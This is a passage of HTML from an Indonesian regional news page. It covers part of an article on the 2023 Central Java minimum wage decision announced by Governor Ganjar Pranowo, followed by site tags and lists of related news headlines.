<p class="p1"><span class="s1">Nilai alfa yang merupakan wujud indeks tertentu yang menggambarkan kontribusi tenaga kerja terhadap pertumbuhan ekonomi dengan nilai tertentu dalam rentang tertentu yaitu 0,10 (nol koma satu nol) sampai dengan 0,30 (nol koma tiga nol). Penentuan nilai αlfa harus mempertimbangkan produktivitas dan perluasan kesempatan kerja.</span></p>
<p class="p1"><span class="s1">“Data yang digunakan dalam penghitungan penyesuaian nilai upah minimum menggunakan data yang bersumber dari lembaga yang berwenang di bidang statistik yaitu Badan Pusat Statistik (BPS),” ujarnya.</span></p>
<p class="p1"><span class="s1">Pada kesempatan itu, Ganjar menuturkan inflasi Jawa Tengah diangka 6,4 persen. Adapun pertumbuhan ekonomi sebesar<span class="Apple-converted-space">  </span>5,37 persen serta nilai αlfanya angka 0,3. Keputusan ini berlaku mulai 1 Januari 2023.</span></p>
<p class="p1"><span class="s1">“Mendasari UM Provinsi Jawa Tengah Tahun 2023, Kabupaten yang wajib menaikkan sesuai nilai UMP adalah Kabupaten Banjarnegara. Karena nilai UMK 2023 dibawah UMP 2023,” katanya.</span></p>
<p class="p1"><span class="s1">Ganjar juga menjelaskan, UMP ini berlaku bagi pekerja/buruh dengan masa kerja kurang dari satu tahun. Pekerja/buruh dengan kualifikasi tertentu dapat diberikan upah lebih besar dari UMP.</span></p>
<p class="p1"><span class="s1">“Upah bagi pekerja/buruh dengan masa kerja satu tahun atau lebih berpedoman pada struktur dan skala upah,” tuturnya.</span></p>
<p class="p1"><span class="s1">Ganjar mengatakan keputusan ini telah melalui serangkaian tahapan. Utamanya mendengarkan aspirasi dari seluruh komponen yang terkait. Setidaknya tiga kali Ganjar menggelar audiensi dengan kelompok buruh dan pengusaha.</span></p>
<p class="p1"><span class="s1">Salah satunya, Ganjar melakukan audiensi LKS Tripartit dan Dewan Pengupahan Jawa Tengah meliputi unsur Pengusaha/Kadin/Apindo, Pekerja, Akademisi dan Pakar, Kamis, (10/11/2022) lalu. (*)</span></p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/2023" class="entry-tag entry-tag-36336">2023</a><a href="https://jatengtoday.com/tag/ganjar-pranowo" class="entry-tag entry-tag-72">ganjar pranowo</a><a href="https://jatengtoday.com/tag/headline" class="entry-tag entry-tag-57">headline</a><a href="https://jatengtoday.com/tag/jateng" class="entry-tag entry-tag-69">jateng</a><a href="https://jatengtoday.com/tag/penetapan" class="entry-tag entry-tag-36376">penetapan</a><a href="https://jatengtoday.com/tag/provinsi" class="entry-tag entry-tag-37114">provinsi</a><a href="https://jatengtoday.com/tag/ump" class="entry-tag entry-tag-36547">ump</a><a href="https://jatengtoday.com/tag/upah" class="entry-tag entry-tag-36546">Upah</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-116778 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-ganjar-pranowo tag-headline tag-jateng tag-kenaikan-gaji tag-penetapan tag-semarang tag-umk tag-umk-2023 tag-upah">
	<div class="entry-featured-media " ><a title="UMK 2023 Digedok, Kota Semarang Naik 7,95 Persen Jadi Rp 3 Jutaan" class="g1-frame" href="https://jatengtoday.com/umk-2023-digedok-kota-semarang-naik-795-persen-jadi-rp-3-jutaan"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/11/Tolak-Upah-Murah1-1.png" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/umk-2023-digedok-kota-semarang-naik-795-persen-jadi-rp-3-jutaan" rel="bookmark">UMK 2023 Digedok, Kota Semarang Naik 7,95 Persen Jadi Rp 3 Jutaan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-12-07T20:09:33+07:00">7 Desember 2022, 8:09 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-115433 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-apindo tag-buruh tag-duskusi tag-ganjar-pranowo tag-jateng tag-penetapan tag-pengusaha tag-ump tag-upah">
	<div class="entry-featured-media " ><a title="Ganjar Ajak Pengusaha dan Buruh Berdiskusi Sebelum Tetapkan UMP Jateng" class="g1-frame" href="https://jatengtoday.com/ganjar-ajak-pengusaha-dan-buruh-berdiskusi-sebelum-tetapkan-ump-jateng"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/11/diskusi-ump.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/ganjar-ajak-pengusaha-dan-buruh-berdiskusi-sebelum-tetapkan-ump-jateng" rel="bookmark">Ganjar Ajak Pengusaha dan Buruh Berdiskusi Sebelum Tetapkan UMP Jateng</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-11-10T18:21:43+07:00">10 November 2022, 6:21 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-114811 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-1392 tag-36336 tag-ganjar-pranowo tag-jateng tag-minimum tag-pp-36 tag-umk tag-ump tag-upah">
	<div class="entry-featured-media " ><a title="Upah Minimum 2023 Pakai Rumus PP Nomor 36 Tahun 2021" class="g1-frame" href="https://jatengtoday.com/upah-minimum-2023-pakai-rumus-pp-nomor-36-tahun-2021"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/03/bantuan-tunai.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/upah-minimum-2023-pakai-rumus-pp-nomor-36-tahun-2021" rel="bookmark">Upah Minimum 2023 Pakai Rumus PP Nomor 36 Tahun 2021</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-10-25T14:03:20+07:00">25 Oktober 2022, 2:03 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-117422 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-data-center tag-diskominfo tag-ganjar-pranowo tag-indonesia tag-jateng tag-pemprov tag-pertama tag-provinsi tag-pusat">
	<div class="entry-featured-media " ><a title="Jateng Jadi Provinsi Pertama yang Punya Pusat Data Center di Indonesia" class="g1-frame" href="https://jatengtoday.com/jateng-jadi-provinsi-pertama-yang-punya-pusat-data-center-di-indonesia"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/01/3F69FAB0-984B-40EA-99B5-35B0F829CBA8.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/jateng-jadi-provinsi-pertama-yang-punya-pusat-data-center-di-indonesia" rel="bookmark">Jateng Jadi Provinsi Pertama yang Punya Pusat Data Center di Indonesia</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2023-01-03T12:40:35+07:00">3 Januari 2023, 12:40 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-111904 post type-post status-publish format-standard has-post-thumbnail category-berita-kesehatan-jawa-tengah tag-cacar-monyet tag-dinas-kesehatan tag-ganjar-pranowo tag-headline tag-jateng tag-monkeypox tag-positif-cacar-monyet tag-warga-jateng-suspek-cacar-monyet">
	<div class="entry-featured-media " ><a title="Ditemukan Satu Warga Jateng Suspek Cacar Monyet, Begini Kondisinya" class="g1-frame" href="https://jatengtoday.com/ditemukan-satu-warga-jateng-suspek-cacar-monyet"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/08/ilustrasi-monkeypox.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah" class="entry-category entry-category-item-25">Kesehatan</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/ditemukan-satu-warga-jateng-suspek-cacar-monyet" rel="bookmark">Ditemukan Satu Warga Jateng Suspek Cacar Monyet, Begini Kondisinya</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-08-03T15:19:29+07:00">3 Agustus 2022, 3:19 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-108885 post type-post status-publish format-standard has-post-thumbnail category-berita-nasional tag-dana-desa tag-desa-antikorupsi tag-desa-banyubiru tag-ganjar-pranowo tag-headline tag-jateng tag-nasional tag-proyek-percontohan">
	<div class="entry-featured-media " ><a title="7.809 Desa di Jateng Bakal Dijadikan Percontohan Antikorupsi Nasional" class="g1-frame" href="https://jatengtoday.com/7-809-desa-di-jateng-bakal-dijadikan-percontohan-antikorupsi-nasional"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/06/22D45814-FCF2-4E14-BA5E-715D8EA8826D.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional" class="entry-category entry-category-item-34">Nasional</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/7-809-desa-di-jateng-bakal-dijadikan-percontohan-antikorupsi-nasional" rel="bookmark">7.809 Desa di Jateng Bakal Dijadikan Percontohan Antikorupsi Nasional</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-06-07T12:14:06+07:00">7 Juni 2022, 12:14 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/116337-2"/>

	
			<meta itemprop="dateModified"
		      content="2022-11-28T15:16:52"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140426 post type-post status-publish format-standard has-post-thumbnail category-opini-pembaca-jawa-tengah tag-bahasa-indonesia-identitas-nasional tag-penyerapan-bahasa-indonesia tag-perubahan-ejaan-bahasa-indonesia">
	<div class="entry-featured-media " ><a title="Bahasa: Sakralitas, Identitas, dan Fleksibilitas" class="g1-frame" href="https://jatengtoday.com/bahasa-sakralitas-identitas-dan-fleksibilitas"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-23_19-54-45-211-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-23_19-54-45-211-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-23_19-54-45-211-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-23_19-54-45-211-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-23_19-54-45-211-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-23_19-54-45-211-561x315.jpg 561w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-23_19-54-45-211-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-23_19-54-45-211-531x298.jpg 531w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-23_19-54-45-211-85x48.jpg 85w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-23_19-54-45-211-171x96.jpg 171w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-23_19-54-45-211.jpg 600w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah" class="entry-category entry-category-item-21">Opini</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/bahasa-sakralitas-identitas-dan-fleksibilitas" rel="bookmark">Bahasa: Sakralitas, Identitas, dan Fleksibilitas</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/redaksijatengtoday" title="Posts by Redaksi Jateng Today" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/78bff3b2232986eb8efff976b9705b8154914a21e6a359b6785f2f202e59443a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78bff3b2232986eb8efff976b9705b8154914a21e6a359b6785f2f202e59443a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Redaksi Jateng Today</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-12-23T20:12:55+07:00">23 Desember 2025, 8:12 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140414 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-aldair-simanca-psis-semarang tag-pemain-asing-psis-aldair-simanca tag-psis-semarang-pinjam-aldair-simanca tag-psis-semarang-tambah-bek-asing">
	<div class="entry-featured-media " ><a title="Perkuat Lini Belakang, PSIS Semarang Pinjam Aldair Simanca" class="g1-frame" href="https://jatengtoday.com/perkuat-lini-belakang-psis-semarang-pinjam-aldair-simanca"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-22_19-11-14-138-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-22_19-11-14-138-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-22_19-11-14-138-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-22_19-11-14-138-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-22_19-11-14-138-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/perkuat-lini-belakang-psis-semarang-pinjam-aldair-simanca" rel="bookmark">Perkuat Lini Belakang, PSIS Semarang Pinjam Aldair Simanca</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140411 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-mr-diy tag-surakarta tag-umkm">
	<div class="entry-featured-media " ><a title="MR DIY Indonesia dan BEDO Dorong UMKM Surakarta Naik Kelas lewat Program UMKM Tumbuh Bersama 2025" class="g1-frame" href="https://jatengtoday.com/mr-diy-indonesia-dan-bedo-dorong-umkm-surakarta-naik-kelas-lewat-program-umkm-tumbuh-bersama-2025"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0129_1-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0129_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0129_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0129_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0129_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0129_1-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/mr-diy-indonesia-dan-bedo-dorong-umkm-surakarta-naik-kelas-lewat-program-umkm-tumbuh-bersama-2025" rel="bookmark">MR DIY Indonesia dan BEDO Dorong UMKM Surakarta Naik Kelas lewat Program UMKM Tumbuh Bersama 2025</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140408 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-indonnesia tag-inflasi">
	<div class="entry-featured-media " ><a title="Jaga Inflasi dan Tumbuhkan Ekonomi, Pemprov Jateng Tingkatkan Kolaborasi dengan BI" class="g1-frame" href="https://jatengtoday.com/jaga-inflasi-dan-tumbuhkan-ekonomi-pemprov-jateng-tingkatkan-kolaborasi-dengan-bi"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0124-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0124-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0124-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0124-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0124-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0124-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0124-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/jaga-inflasi-dan-tumbuhkan-ekonomi-pemprov-jateng-tingkatkan-kolaborasi-dengan-bi" rel="bookmark">Jaga Inflasi dan Tumbuhkan Ekonomi, Pemprov Jateng Tingkatkan Kolaborasi dengan BI</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140405 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ipsi tag-pencak-silat tag-temanggung-open-championship-2025">
	<div class="entry-featured-media " ><a title="Temanggung Open Championship 2025 Digelar, Birlly Radja Raih Medali Emas" class="g1-frame" href="https://jatengtoday.com/temanggung-open-championship-2025-digelar-birlly-radja-raih-medali-emas"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0117_1-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0117_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0117_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0117_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0117_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0117_1-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/temanggung-open-championship-2025-digelar-birlly-radja-raih-medali-emas" rel="bookmark">Temanggung Open Championship 2025 Digelar, Birlly Radja Raih Medali Emas</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140401 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-mbg tag-sppg">
	<div class="entry-featured-media " ><a title="SPPG Ledok Salatiga Kembali Distribusikan Makan Bergizi Gratis Selama Libur Sekolah" class="g1-frame" href="https://jatengtoday.com/sppg-ledok-salatiga-kembali-distribusikan-makan-bergizi-gratis-selama-libur-sekolah"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0112-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0112-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0112-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0112-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0112-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0112-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251222-WA0112-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/sppg-ledok-salatiga-kembali-distribusikan-makan-bergizi-gratis-selama-libur-sekolah" rel="bookmark">SPPG Ledok Salatiga Kembali Distribusikan Makan Bergizi Gratis Selama Libur Sekolah</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140426 post type-post status-publish format-standard has-post-thumbnail category-opini-pembaca-jawa-tengah tag-bahasa-indonesia-identitas-nasional tag-penyerapan-bahasa-indonesia tag-perubahan-ejaan-bahasa-indonesia">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah" class="entry-category entry-category-item-21">Opini</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bahasa-sakralitas-identitas-dan-fleksibilitas" rel="bookmark">Bahasa: Sakralitas, Identitas, dan Fleksibilitas</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2025-12-23T20:12:55+07:00">23 Desember 2025, 8:12 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140414 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-aldair-simanca-psis-semarang tag-pemain-asing-psis-aldair-simanca tag-psis-semarang-pinjam-aldair-simanca tag-psis-semarang-tambah-bek-asing">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang" class="entry-category entry-category-item-2934">PSIS</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/perkuat-lini-belakang-psis-semarang-pinjam-aldair-simanca" rel="bookmark">Perkuat Lini Belakang, PSIS Semarang Pinjam Aldair Simanca</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2025-12-22T19:35:29+07:00">22 Desember 2025, 7:35 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140411 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-mr-diy tag-surakarta tag-umkm">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/mr-diy-indonesia-dan-bedo-dorong-umkm-surakarta-naik-kelas-lewat-program-umkm-tumbuh-bersama-2025" rel="bookmark">MR DIY Indonesia dan BEDO Dorong UMKM Surakarta Naik Kelas lewat Program UMKM Tumbuh Bersama 2025</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2025-12-22T17:07:24+07:00">22 Desember 2025, 5:07 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140408 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-indonnesia tag-inflasi">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
